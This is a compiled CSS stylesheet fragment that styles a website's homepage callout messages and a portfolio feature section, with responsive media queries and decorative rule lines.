.homepage-callouts .callouts-heading { margin-bottom: 0.55556rem; font-size: 1.55556rem; font-weight: 700; font-style: italic; }

.homepage-callouts .message { display: inline-block; position: relative; margin-bottom: 0.83333rem; color: #9f7857; font-family: "Montserrat", sans-serif; font-size: 1.22222rem; font-weight: 500; }

@media print, screen and (min-width: 64em) { .homepage-callouts { padding: 3.33333rem 0; }
  .homepage-callouts .callouts-heading { font-size: 1.88889rem; margin-bottom: 1.11111rem; }
  .homepage-callouts .message { margin-bottom: 1.94444rem; font-size: 1.44444rem; }
  .homepage-callouts .message::before, .homepage-callouts .message::after { content: ''; position: absolute; display: block; width: 25.55556rem; height: 0.05556rem; background-color: #9f7857; }
  .homepage-callouts .message::before { left: -26.66667rem; top: 50%; }
  .homepage-callouts .message::after { right: -26.66667rem; top: 50%; } }

.portfolio-feature { background: url("/images/portfolio-bg.jpeg") center no-repeat, #fff; background-size: cover; padding: 1.66667rem 0; }

.portfolio-feature .heading { color: #000; margin-bottom: 1.66667rem; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.88889rem; font-style: italic; font-weight: 700; }

@media print, screen and (min-width: 64em) { .portfolio-feature { padding: 4.44444rem 0 5.55556rem; }
  .portfolio-feature .heading { margin-bottom: 2.22222rem; }
  .portfolio-feature .button { margin-top: 2.22222rem; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
